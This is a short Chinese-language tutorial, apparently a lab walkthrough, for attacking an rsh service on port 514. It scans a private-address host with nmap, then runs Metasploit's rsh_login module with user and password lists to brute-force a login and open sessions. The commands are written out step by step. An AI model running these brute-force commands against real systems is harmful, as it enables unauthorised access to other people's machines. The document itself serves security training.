转自:http://www.mamicode.com/info-detail-1653722.html

一、利用nmap工具扫描目标主机

1.1 使用nmap命令对目标主机进行扫描。



1.2 在终端中输入命令“nmap –sV 192.168.1.3”,对目标主机进行端口扫描,发现开放514端口,开放tcpwrapped服务。



1.3 在终端中输入命令“msfconsole”,启动MSF终端。

1.4 在终端中输入命令“search rsh_login”,搜索rsh_login的相关工具和攻击载荷。



1.5 在终端中输入命令“use auxiliary/scanner/rservices/rsh_login”,启用漏洞利用模块, 提示符就会提示进入到该路径下。



msf auxiliary(rsh_login) > info

1.6 在终端中输入命令“set RHOST 192.168.1.3”,设置目标主机的IP地址。

1.7 在终端中输入命令“set RPORT 514”,设置目标主机的端口号。

1.8 在终端中输入“set PASS_FILE /home/passwd.txt”,设置破解使用的密码文件。

1.9 在终端中输入“set USER_FILE /home/user.txt”, 设置破解使用的登录用户名文件



1.10 在终端中输入“exploit”, 开始向目标主机攻击,会话建立,表示溢出成功。

1.11 在终端中输入“sessions”,查看会话数。